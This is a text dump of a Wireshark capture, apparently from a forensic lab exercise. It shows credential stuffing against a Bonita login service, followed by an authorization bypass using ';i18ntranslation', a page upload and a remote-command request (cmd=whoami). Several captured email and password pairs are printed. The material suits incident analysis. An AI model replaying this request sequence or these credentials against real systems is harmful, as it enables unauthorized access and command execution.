 meerkat.pcap (as superuser)
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http + TCP Retransmission TCP Errors
No. Time Delta Source Destination Protocol Length Type Value Info
2811 306.549 2.932 172.31.6.44 156.146.62.213 HTTP 187 IPv4 HTTP/1.1 401
2815 306.732 0.004 156.146.62.213 172.31.6.44 HTTP 134 IPv4 Bernelle.Draycott@forela.co.uk,MmxlUAWe0oW,en POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
2822 309.735 0.477 172.31.6.44 156.146.62.213 HTTP 187 IPv4 HTTP/1.1 401
2832 310.201 0.000 156.146.62.213 172.31.6.44 HTTP 105 IPv4 install,install,en POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
2836 313.205 0.325 172.31.6.44 156.146.62.213 HTTP 187 IPv4 HTTP/1.1 401
2840 313.423 0.005 156.146.62.213 172.31.6.44 HTTP 134 IPv4 Samaria.Percifull@forela.co.uk,CUgc3hzHw5g,en POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
2842 316.426 3.002 172.31.6.44 156.146.62.213 HTTP 187 IPv4 HTTP/1.1 401
2851 316.945 0.000 156.146.62.213 172.31.6.44 HTTP 105 IPv4 install,install,en POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
2854 319.948 3.003 172.31.6.44 156.146.62.213 HTTP 187 IPv4 HTTP/1.1 401
2858 320.125 0.000 156.146.62.213 172.31.6.44 HTTP 121 IPv4 Puff.Yapp@forela.co.uk,M08Aae,en POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
2862 323.128 1.576 172.31.6.44 156.146.62.213 HTTP 187 IPv4 HTTP/1.1 401
2871 323.566 0.000 156.146.62.213 172.31.6.44 HTTP 105 IPv4 install,install,en POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
2874 326.570 3.003 172.31.6.44 156.146.62.213 HTTP 187 IPv4 HTTP/1.1 401
2878 326.747 0.000 156.146.62.213 172.31.6.44 HTTP 125 IPv4 Cynthia.Hatto@forela.co.uk,z0NXI6,en POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
2885 329.750 0.574 172.31.6.44 156.146.62.213 HTTP 187 IPv4 HTTP/1.1 401
2895 330.189 0.004 156.146.62.213 172.31.6.44 HTTP 105 IPv4 install,install,en POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
2897 333.192 3.002 172.31.6.44 156.146.62.213 HTTP 187 IPv4 HTTP/1.1 401
2900 333.368 0.000 156.146.62.213 172.31.6.44 HTTP 125 IPv4 seb.broom@forela.co.uk,g0vernm3nt,en POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
2903 333.371 0.002 172.31.6.44 156.146.62.213 HTTP 452 IPv4 HTTP/1.1 204
2918 333.716 0.000 156.146.62.213 172.31.6.44 HTTP 1215 IPv4 POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1
2921 333.717 0.002 172.31.6.44 156.146.62.213 HTTP 71 IPv4 HTTP/1.1 200 (text/plain)
2925 333.894 0.000 156.146.62.213 172.31.6.44 HTTP/JSON 149 IPv4 POST /bonita/API/portal/page/;i18ntranslation HTTP/1.1 , JavaScript Object Notation (application/json)
2928 333.906 0.000 172.31.6.44 156.146.62.213 HTTP/JSON 71 IPv4 HTTP/1.1 200 , JavaScript Object Notation (application/json)
2931 334.077 0.000 156.146.62.213 172.31.6.44 HTTP 399 IPv4 GET /bonita/API/extension/rce?p=0&c=1&cmd=whoami HTTP/1.1
2932 334.118 0.040 172.31.6.44 156.146.62.213 HTTP/JSON 434 IPv4 HTTP/1.1 200 , JavaScript Object Notation (application/json)
2934 334.293 0.004 156.146.62.213 172.31.6.44 HTTP 420 IPv4 DELETE /bonita/API/portal/page/130;i18ntranslation HTTP/1.1
2935 334.313 0.019 172.31.6.44 156.146.62.213 HTTP 257 IPv4 HTTP/1.1 200
2947 334.753 0.000 156.146.62.213 172.31.6.44 HTTP 105 IPv4 install,install,en POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
2960 337.757 0.129 172.31.6.44 156.146.62.213 HTTP 187 IPv4 HTTP/1.1 401
2964 337.961 0.000 156.146.62.213 172.31.6.44 HTTP 124 IPv4 Alexi.Siman@forela.co.uk,iUS11pX,en POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
POST /bonita/loginservice HTTP/1.1\r\n
[Expert Info (Chat/Sequence): POST /bonita/loginservice HTTP/1.1\r\n]
Request Method: POST
Request URI: /bonita/loginservice
Request Version: HTTP/1.1
Host: forela.co.uk:8080\r\n
User-Agent: python-requests/2.28.1\r\n
Accept-Encoding: gzip, deflate\r\n
Accept: */*\r\n
Connection: keep-alive\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Cookie: x=x\r\n
Content-Length: 59\r\n
\r\n
[Full request URI: http://forela.co.uk:8080/bonita/loginservice]
[HTTP request 2/6]
[Prev request in frame: 2895]
[Response in frame: 2903]
[Next request in frame: 2918]
File Data: 59 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "username" = "seb.broom@forela.co.uk"
Key: username
Value: seb.broom@forela.co.uk
Form item: "password" = "g0vernm3nt"
Key: password
Value: g0vernm3nt
Form item: "_l" = "en"
Key: _l
Value: en
0000 50 4f 53 54 20 2f 62 6f 6e 69 74 61 2f 6c 6f 67 POST /bo nita/log
0010 69 6e 73 65 72 76 69 63 65 20 48 54 54 50 2f 31 inservic e HTTP/1
0020 2e 31 0d 0a 48 6f 73 74 3a 20 66 6f 72 65 6c 61 .1··Host : forela
0030 2e 63 6f 2e 75 6b 3a 38 30 38 30 0d 0a 55 73 65 .co.uk:8 080··Use
0040 72 2d 41 67 65 6e 74 3a 20 70 79 74 68 6f 6e 2d r-Agent: python-
0050 72 65 71 75 65 73 74 73 2f 32 2e 32 38 2e 31 0d requests /2.28.1·
0060 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 ·Accept- Encoding
0070 3a 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 0d : gzip, deflate·
0080 0a 41 63 63 65 70 74 3a 20 2a 2f 2a 0d 0a 43 6f ·Accept: */*··Co
0090 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 65 70 2d 61 nnection : keep-a
00a0 6c 69 76 65 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 live··Co ntent-Ty
00b0 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f pe: appl ication/
00c0 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 6c 65 6e x-www-fo rm-urlen
00d0 63 6f 64 65 64 0d 0a 43 6f 6f 6b 69 65 3a 20 78 coded··C ookie: x
00e0 3d 78 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 =x··Cont ent-Leng
00f0 74 68 3a 20 35 39 0d 0a 0d 0a 75 73 65 72 6e 61 th: 59·· ··userna
0100 6d 65 3d 73 65 62 2e 62 72 6f 6f 6d 25 34 30 66 me=seb.b room%40f
0110 6f 72 65 6c 61 2e 63 6f 2e 75 6b 26 70 61 73 73 orela.co .uk&pass
0120 77 6f 72 64 3d 67 30 76 65 72 6e 6d 33 6e 74 26 word=g0v ernm3nt&
0130 5f 6c 3d 65 6e _l=en
Frame (125 bytes) Reassembled TCP (309 bytes)
Value (urlencoded-form.value), 24 bytes Packets: 8387 · Displayed: 280 (3.3%) · Marked: 1 (0.0%) Profile: Default